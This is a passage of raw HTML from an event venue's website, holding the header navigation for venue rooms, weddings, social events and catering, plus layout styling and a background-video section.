                  <a href="/cart" class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-rounded header-icon-border-style-outline"  style="box-shadow: 0px 0px 0px 1px inset">
                    <span class="Cart-inner">
                      



  <svg class="icon icon--cart" width="126" height="132" viewBox="0 0 126 132" >
<path d="M97.8684 14.0172C97.7285 13.6926 97.5481 13.3867 97.333 13.1078L83.1234 0.707812C82.6794 0.255468 82.0758 0.00117188 81.4467 0H43.5545C42.9266 0 42.3241 0.253125 41.88 0.703125L27.6704 13.1031C27.4542 13.382 27.275 13.6879 27.135 14.0125C27.0622 14.2703 27.009 14.534 26.9766 14.8V40.8H5.99903L0 132H126L120.001 40.8H98.0245V14.8C97.9922 14.5352 97.9401 14.2738 97.8684 14.0172ZM43.5545 40.8V17.2H81.4467V40.8H43.5545ZM86.1832 17.2H93.288V40.8H86.1832V17.2ZM44.5351 4.8H80.4661L89.9391 12.4H35.062L44.5351 4.8ZM31.7131 17.2H38.8179V40.8H31.7131V17.2ZM120.994 127.2H5.00596L10.48 45.6H115.52L120.994 127.2Z" />
</svg>


                      <div class="icon-cart-quantity">
                        
                <span class="cart-quantity-container">
                  
                    <span class="sqs-cart-quantity">0</span>
                  
                </span>
              
                      </div>
                    </span>
                  </a>
                </div>
              
                  
                  
                
              
                
              </div>

              
              <div class="showOnDesktop">
                
                  
                
                
                  
                    
                <div class="header-actions-action header-actions-action--cart">
                  <a href="/cart" class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-rounded header-icon-border-style-outline"  style="box-shadow: 0px 0px 0px 1px inset">
                    <span class="Cart-inner">
                      



  <svg class="icon icon--cart" width="126" height="132" viewBox="0 0 126 132" >
<path d="M97.8684 14.0172C97.7285 13.6926 97.5481 13.3867 97.333 13.1078L83.1234 0.707812C82.6794 0.255468 82.0758 0.00117188 81.4467 0H43.5545C42.9266 0 42.3241 0.253125 41.88 0.703125L27.6704 13.1031C27.4542 13.382 27.275 13.6879 27.135 14.0125C27.0622 14.2703 27.009 14.534 26.9766 14.8V40.8H5.99903L0 132H126L120.001 40.8H98.0245V14.8C97.9922 14.5352 97.9401 14.2738 97.8684 14.0172ZM43.5545 40.8V17.2H81.4467V40.8H43.5545ZM86.1832 17.2H93.288V40.8H86.1832V17.2ZM44.5351 4.8H80.4661L89.9391 12.4H35.062L44.5351 4.8ZM31.7131 17.2H38.8179V40.8H31.7131V17.2ZM120.994 127.2H5.00596L10.48 45.6H115.52L120.994 127.2Z" />
</svg>


                      <div class="icon-cart-quantity">
                        
                <span class="cart-quantity-container">
                  
                    <span class="sqs-cart-quantity">0</span>
                  
                </span>
              
                      </div>
                    </span>
                  </a>
                </div>
              
                  
                  
                
              
                
              </div>

              
                <div class="header-actions-action header-actions-action--cta" data-animation-role="header-element">
                  <a
                    class="btn btn--border theme-btn--primary-inverse sqs-button-element--secondary"
                    href="/contact"
                    
                  >
                    BOOK A CONSULTATION
                  </a>
                </div>
              
            </div>
          
            


<style>
  .top-bun, 
  .patty, 
  .bottom-bun {
    height: 1px;
  }
</style>

<!-- Burger -->
<div class="header-burger

  menu-overlay-has-visible-non-navigation-items


  
" data-animation-role="header-element">
  <button class="header-burger-btn burger" data-test="header-burger">
    <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
    <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
    <div class="burger-box">
      <div class="burger-inner header-menu-icon-doubleLineHamburger">
        <div class="top-bun"></div>
        <div class="patty"></div>
        <div class="bottom-bun"></div>
      </div>
    </div>
  </button>
</div>

          
          
          
          
          
        </div>
      </div>
    </div>
    <!-- (Mobile) Menu Navigation -->
    <div class="header-menu header-menu--folder-list
      
      
      
      
      
      "
      data-section-theme=""
      data-current-styles="{
&quot;layout&quot;: &quot;navRight&quot;,
&quot;action&quot;: {
&quot;href&quot;: &quot;/contact&quot;,
&quot;buttonText&quot;: &quot;BOOK A CONSULTATION&quot;,
&quot;newWindow&quot;: false
},
&quot;showSocial&quot;: false,
&quot;socialOptions&quot;: {
&quot;socialBorderShape&quot;: &quot;none&quot;,
&quot;socialBorderStyle&quot;: &quot;outline&quot;,
&quot;socialBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
&quot;cartStyle&quot;: &quot;cart&quot;,
&quot;cartText&quot;: &quot;Cart&quot;,
&quot;showEmptyCartState&quot;: true,
&quot;cartOptions&quot;: {
&quot;iconType&quot;: &quot;stroke-12&quot;,
&quot;cartBorderShape&quot;: &quot;rounded&quot;,
&quot;cartBorderStyle&quot;: &quot;outline&quot;,
&quot;cartBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;showButton&quot;: true,
&quot;showCart&quot;: true,
&quot;showAccountLogin&quot;: false,
&quot;headerStyle&quot;: &quot;solid&quot;,
&quot;languagePicker&quot;: {
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
},
&quot;iconOptions&quot;: {
&quot;desktopDropdownIconOptions&quot;: {
&quot;size&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 1.0
},
&quot;iconSpacing&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 0.35
},
&quot;strokeWidth&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
},
&quot;endcapType&quot;: &quot;square&quot;,
&quot;folderDropdownIcon&quot;: &quot;none&quot;,
&quot;languagePickerIcon&quot;: &quot;openArrowHead&quot;
},
&quot;mobileDropdownIconOptions&quot;: {
&quot;size&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 1.0
},
&quot;iconSpacing&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 0.15
},
&quot;strokeWidth&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.5
},
&quot;endcapType&quot;: &quot;square&quot;,
&quot;folderDropdownIcon&quot;: &quot;openArrowHead&quot;,
&quot;languagePickerIcon&quot;: &quot;openArrowHead&quot;
}
},
&quot;mobileOptions&quot;: {
&quot;layout&quot;: &quot;logoLeftNavRight&quot;,
&quot;menuIconOptions&quot;: {
&quot;style&quot;: &quot;doubleLineHamburger&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
}
},
&quot;solidOptions&quot;: {
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 69.0
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;backgroundColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;darkAccent&quot;,
&quot;alphaModifier&quot;: 0.61
}
},
&quot;navigationColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;lightAccent&quot;,
&quot;alphaModifier&quot;: 1.0
}
}
},
&quot;gradientOptions&quot;: {
&quot;gradientType&quot;: &quot;faded&quot;,
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 54.0
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;backgroundColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;black&quot;,
&quot;alphaModifier&quot;: 1.0
}
},
&quot;navigationColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;lightAccent&quot;,
&quot;alphaModifier&quot;: 1.0
}
}
},
&quot;dropShadowOptions&quot;: {
&quot;enabled&quot;: true,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;borderOptions&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;showPromotedElement&quot;: false,
&quot;buttonVariant&quot;: &quot;secondary&quot;,
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 69.0
}
}"
      data-section-id="overlay-nav"
      data-show-account-login="false"
      data-test="header-menu">
      <div class="header-menu-bg theme-bg--primary"></div>
      <div class="header-menu-nav">
        <nav class="header-menu-nav-list">
          <div data-folder="root" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <!-- Menu Navigation -->
<div class="header-menu-nav-wrapper">
  
    
      
        
          
            <div class="container header-menu-nav-item header-menu-nav-item--collection">
              <a
                href="/openhouse"
                
              >
                <div class="header-menu-nav-item-content">
                  OPEN HOUSE 2026
                </div>
              </a>
            </div>
          
        
      
    
      
        
          <div class="container header-menu-nav-item">
            <a
              data-folder-id="/VENUE"
              href="/VENUE"
              
            >
              <div class="header-menu-nav-item-content header-menu-nav-item-content-folder">
                <span class="visually-hidden">Folder:</span>
                <span class="header-nav-folder-title-text">VENUE</span>
              </div>
            </a>
          </div>
          <div data-folder="/VENUE" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <div class="header-menu-controls container header-menu-nav-item">
                <a class="header-menu-controls-control header-menu-controls-control--active" data-action="back" href="/">
                  <span>Back</span>
                </a>
              </div>
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/the-chateau-banquet-hall"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        THE CHÂTEAU
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/the-west-wing"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        THE WEST WING
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/the-east-wing"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        THE EAST WING
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/le-petit-room"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        LE PETIT ROOM
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/gallery"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        GALLERY
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/blog"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        BLOG
                      </div>
                    </a>
                  </div>
                
                
              
            </div>
          </div>
        
      
    
      
        
          <div class="container header-menu-nav-item">
            <a
              data-folder-id="/weddings-1"
              href="/weddings-1"
              
            >
              <div class="header-menu-nav-item-content header-menu-nav-item-content-folder">
                <span class="visually-hidden">Folder:</span>
                <span class="header-nav-folder-title-text">WEDDINGS</span>
              </div>
            </a>
          </div>
          <div data-folder="/weddings-1" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <div class="header-menu-controls container header-menu-nav-item">
                <a class="header-menu-controls-control header-menu-controls-control--active" data-action="back" href="/">
                  <span>Back</span>
                </a>
              </div>
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/weddings"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        WEDDINGS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/european-weddings"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        EUROPEAN WEDDINGS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/south-asian-weddings"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        SOUTH ASIAN WEDDINGS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/heritage-weddings-venue"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        HERITAGE WEDDINGS
                      </div>
                    </a>
                  </div>
                
                
              
            </div>
          </div>
        
      
    
      
        
          
            <div class="container header-menu-nav-item header-menu-nav-item--collection">
              <a
                href="/corporate-events"
                
              >
                <div class="header-menu-nav-item-content">
                  CORPORATE EVENTS
                </div>
              </a>
            </div>
          
        
      
    
      
        
          <div class="container header-menu-nav-item header-menu-nav-item--active">
            <a
              data-folder-id="/social-events-2"
              href="/social-events-2"
              
                
                aria-current="true"
              
            >
              <div class="header-menu-nav-item-content header-menu-nav-item-content-folder">
                <span class="visually-hidden">Folder:</span>
                <span class="header-nav-folder-title-text">SOCIAL EVENTS</span>
              </div>
            </a>
          </div>
          <div data-folder="/social-events-2" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <div class="header-menu-controls container header-menu-nav-item">
                <a class="header-menu-controls-control header-menu-controls-control--active" data-action="back" href="/">
                  <span>Back</span>
                </a>
              </div>
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/social-events"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        SOCIAL EVENTS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/stags"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        STAGS | JACK &amp; JILL
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item header-menu-nav-item--active">
                    <a
                      href="/bridal-baby-showers"
                      
                        aria-current="page"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        BRIDAL / BABY SHOWERS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/religious-events"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        RELIGIOUS SACRAMENT
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/bar-bat-mitzvah-event-venues"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        BAR / BAT MITZVAH
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/birthdays"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        BIRTHDAYS
                      </div>
                    </a>
                  </div>
                
                
              
            </div>
          </div>
        
      
    
      
        
          <div class="container header-menu-nav-item">
            <a
              data-folder-id="/promotions"
              href="/promotions"
              
            >
              <div class="header-menu-nav-item-content header-menu-nav-item-content-folder">
                <span class="visually-hidden">Folder:</span>
                <span class="header-nav-folder-title-text">PROMOTIONS</span>
              </div>
            </a>
          </div>
          <div data-folder="/promotions" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <div class="header-menu-controls container header-menu-nav-item">
                <a class="header-menu-controls-control header-menu-controls-control--active" data-action="back" href="/">
                  <span>Back</span>
                </a>
              </div>
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/winter-weddings"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        WINTER WEDDINGS
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/socialeventspromo"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        SOCIAL EVENT PROMOTION
                      </div>
                    </a>
                  </div>
                
                
              
            </div>
          </div>
        
      
    
      
        
          <div class="container header-menu-nav-item">
            <a
              data-folder-id="/clj-events"
              href="/clj-events"
              
            >
              <div class="header-menu-nav-item-content header-menu-nav-item-content-folder">
                <span class="visually-hidden">Folder:</span>
                <span class="header-nav-folder-title-text">CLJ EVENTS</span>
              </div>
            </a>
          </div>
          <div data-folder="/clj-events" class="header-menu-nav-folder">
            <div class="header-menu-nav-folder-content">
              <div class="header-menu-controls container header-menu-nav-item">
                <a class="header-menu-controls-control header-menu-controls-control--active" data-action="back" href="/">
                  <span>Back</span>
                </a>
              </div>
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/superbowl"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        SUPERBOWL 
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/joeavati"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        JOE AVATI
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/easter-brunch"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        EASTER BRUNCH
                      </div>
                    </a>
                  </div>
                
                
              
                
                  <div class="container header-menu-nav-item">
                    <a
                      href="/mothers-day-brunch"
                      
                    >
                      <div class="header-menu-nav-item-content">
                        MOTHERS DAY BRUNCH
                      </div>
                    </a>
                  </div>
                
                
              
            </div>
          </div>
        
      
    
      
        
          
            <div class="container header-menu-nav-item header-menu-nav-item--collection">
              <a
                href="/clj-catering"
                
              >
                <div class="header-menu-nav-item-content">
                  CATERING
                </div>
              </a>
            </div>
          
        
      
    
  
</div>

              
                
              
            </div>
            
            
            
            <div class="header-menu-cta">
              <a
                class="theme-btn--primary btn sqs-button-element--secondary"
                href="/contact"
                
              >
                BOOK A CONSULTATION
              </a>
            </div>
            
          </div>
        </nav>
      </div>
    </div>
  </header>




      <main id="page" class="container" role="main">
        
          
            
<article class="sections" id="sections" data-page-sections="66edc38677b2181b50f50cb5">
  
  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="black"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      section-height--medium
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
    
    black'
  
  data-section-id="66edc38677b2181b50f50cb9"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--medium&quot;,
&quot;customSectionHeight&quot;: 1,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;black&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;video&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 1,
&quot;filter&quot;: 3,
&quot;filterStrength&quot;: 33,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;native&quot;,
&quot;nativeVideoContentItem&quot;: {
&quot;id&quot;: &quot;6712a76455b95928aa828fed&quot;,
&quot;recordType&quot;: 61,
&quot;addedOn&quot;: 1729275748008,
&quot;updatedOn&quot;: 1729275748008,
&quot;authorId&quot;: &quot;5771553637c5816fdd087224&quot;,
&quot;systemDataId&quot;: &quot;928abd11-ad07-49e2-bf43-7934aaa47351&quot;,
&quot;systemDataVariants&quot;: &quot;1920:1080,640:360&quot;,
&quot;systemDataSourceType&quot;: &quot;mp4&quot;,
&quot;filename&quot;: &quot;elegant-wedding-dessert-display-SBV-324548271-HD.mp4&quot;,
&quot;body&quot;: null,
&quot;likeCount&quot;: 0,
&quot;commentCount&quot;: 0,
&quot;publicCommentCount&quot;: 0,
&quot;commentState&quot;: 1,
&quot;contentType&quot;: &quot;video/mp4&quot;,
&quot;structuredContent&quot;: {
&quot;_type&quot;: &quot;SqspHostedVideo&quot;,
&quot;videoCodec&quot;: &quot;h264&quot;,
&quot;alexandriaUrl&quot;: &quot;https://video.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/928abd11-ad07-49e2-bf43-7934aaa47351/{variant}&quot;,
&quot;alexandriaLibraryId&quot;: &quot;66e06fc780f1a23b6d215679&quot;,
&quot;aspectRatio&quot;: 1.7777777777777777,
&quot;durationSeconds&quot;: 9.009009
},
&quot;videoCodec&quot;: &quot;h264&quot;,
&quot;alexandriaUrl&quot;: &quot;https://video.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/928abd11-ad07-49e2-bf43-7934aaa47351/{variant}&quot;,
&quot;alexandriaLibraryId&quot;: &quot;66e06fc780f1a23b6d215679&quot;,
&quot;aspectRatio&quot;: 1.7777777777777777,
&quot;durationSeconds&quot;: 9.009009,
&quot;items&quot;: [ ],
&quot;pushedServices&quot;: { },
&quot;pendingPushedServices&quot;: { },
&quot;usageId&quot;: &quot;000e1482-fd80-3de9-bbfc-5e6bf8c98b13&quot;,
&quot;recordTypeLabel&quot;: &quot;sqsp-hosted-video&quot;,
&quot;originalSize&quot;: &quot;1920:1080&quot;
}
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false,
&quot;type&quot;: &quot;rounded&quot;,
&quot;width&quot;: {
&quot;unit&quot;: &quot;vw&quot;,
&quot;value&quot;: 100.0
},
&quot;height&quot;: {
&quot;unit&quot;: &quot;vw&quot;,
&quot;value&quot;: 6.0
},
&quot;isFlipX&quot;: false,
&quot;isFlipY&quot;: false,
&quot;offset&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;stroke&quot;: {
&quot;style&quot;: &quot;none&quot;,
&quot;color&quot;: {
&quot;type&quot;: &quot;THEME_COLOR&quot;
},
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 6.0
},
&quot;dashLength&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 5.0
},
&quot;gapLength&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 15.0
},
&quot;linecap&quot;: &quot;square&quot;
}
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
    
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
        
          <div data-controller="VideoBackgroundNative">
            <div
  class="sqs-video-background-native content-fill"
  data-config-native-video="{
&quot;id&quot;: &quot;6712a76455b95928aa828fed&quot;,
&quot;recordType&quot;: 61,
&quot;addedOn&quot;: 1729275748008,
&quot;updatedOn&quot;: 1729275748008,
&quot;authorId&quot;: &quot;5771553637c5816fdd087224&quot;,
&quot;systemDataId&quot;: &quot;928abd11-ad07-49e2-bf43-7934aaa47351&quot;,
&quot;systemDataVariants&quot;: &quot;1920:1080,640:360&quot;,
&quot;systemDataSourceType&quot;: &quot;mp4&quot;,
&quot;filename&quot;: &quot;elegant-wedding-dessert-display-SBV-324548271-HD.mp4&quot;,
&quot;body&quot;: null,
&quot;likeCount&quot;: 0,
&quot;commentCount&quot;: 0,
&quot;publicCommentCount&quot;: 0,
&quot;commentState&quot;: 1,
&quot;contentType&quot;: &quot;video/mp4&quot;,
&quot;structuredContent&quot;: {
&quot;_type&quot;: &quot;SqspHostedVideo&quot;,
&quot;videoCodec&quot;: &quot;h264&quot;,
&quot;alexandriaUrl&quot;: &quot;https://video.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/928abd11-ad07-49e2-bf43-7934aaa47351/{variant}&quot;,
&quot;alexandriaLibraryId&quot;: &quot;66e06fc780f1a23b6d215679&quot;,
&quot;aspectRatio&quot;: 1.7777777777777777,
&quot;durationSeconds&quot;: 9.009009
},
&quot;videoCodec&quot;: &quot;h264&quot;,
&quot;alexandriaUrl&quot;: &quot;https://video.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/928abd11-ad07-49e2-bf43-7934aaa47351/{variant}&quot;,
&quot;alexandriaLibraryId&quot;: &quot;66e06fc780f1a23b6d215679&quot;,
&quot;aspectRatio&quot;: 1.7777777777777777,
&quot;durationSeconds&quot;: 9.009009,
&quot;items&quot;: [ ],
&quot;pushedServices&quot;: { },
&quot;pendingPushedServices&quot;: { },
&quot;usageId&quot;: &quot;000e1482-fd80-3de9-bbfc-5e6bf8c98b13&quot;,
&quot;recordTypeLabel&quot;: &quot;sqsp-hosted-video&quot;,
&quot;originalSize&quot;: &quot;1920:1080&quot;
}"
  data-config-playback-speed="1"
  data-config-filter="3"
  data-config-filter-strength="33"
>
  

  <div class="sqs-video-background-native__video-player"></div>
</div>

          </div>
        
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-66edc38677b2181b50f50cb8 {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(6,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-66edc38677b2181b50f50cb8 {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-66edc38677b2181b50f50cb8 {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(5,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-77ab81fd54c5640d0682 {
    grid-area: 1/2/3/10;
    z-index: 2;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-77ab81fd54c5640d0682 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-77ab81fd54c5640d0682 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-77ab81fd54c5640d0682 {
      grid-area: 1/9/3/19;
      z-index: 2;

      

      
    }

    .fe-block-77ab81fd54c5640d0682 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-77ab81fd54c5640d0682 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-873ac8f25078172f1039 {
    grid-area: 3/2/7/10;
    z-index: 0;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-873ac8f25078172f1039 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-873ac8f25078172f1039 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-873ac8f25078172f1039 {
      grid-area: 3/6/6/22;
      z-index: 0;

      

      
    }

    .fe-block-873ac8f25078172f1039 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-873ac8f25078172f1039 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-66edc38677b2181b50f50cb8"><div class="fe-block fe-block-77ab81fd54c5640d0682"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-77ab81fd54c5640d0682"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p style="text-align:center;white-space:pre-wrap;" class=""><strong>#ExperienceExcellence</strong></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-873ac8f25078172f1039"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-873ac8f25078172f1039"><div class="sqs-block-content">

